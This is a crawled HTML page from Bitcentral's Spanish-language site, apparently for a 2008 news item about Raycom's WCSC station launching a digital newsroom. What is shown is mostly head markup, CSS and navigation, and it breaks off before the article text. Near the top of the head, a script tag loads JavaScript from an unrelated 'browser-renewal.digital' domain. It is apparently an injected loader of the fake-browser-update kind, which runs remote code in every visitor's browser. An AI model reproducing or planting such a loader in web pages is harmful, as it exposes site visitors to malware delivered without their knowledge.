

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/
body_size: 30573
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Raycom’s WCSC Launches Digital Newsroom with Bitcentral Workflow</title><meta name="description" content="Bitcentral a leading provider of news production, archiving and distribution solutions to television stations has dramatically transformed Raycom Media’s WCSC in Charleston, S.C." /><link rel="canonical" href="https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Raycom’s WCSC Launches Digital Newsroom with Bitcentral Workflow" /><meta property="og:description" content="Bitcentral a leading provider of news production, archiving and distribution solutions to television stations has dramatically transformed Raycom Media’s WCSC in Charleston, S.C." /><meta property="og:url" content="https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/","url":"https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/","name":"Raycom’s WCSC Launches Digital Newsroom with Bitcentral Workflow","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"datePublished":"2008-09-10T11:51:39+00:00","description":"Bitcentral a leading provider of news production, archiving and distribution solutions to television stations has dramatically transformed Raycom Media’s WCSC in Charleston, S.C.","breadcrumb":{"@id":"https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/"]}]},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"Raycom’s WCSC Launches Digital Newsroom with Bitcentral Workflow"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"news_event","pagePostType2":"single-news_event","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular news_event-template-default single single-news_event postid-2879 wp-theme-bitcentral-es mega-menu-menu-1 news_event-newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; 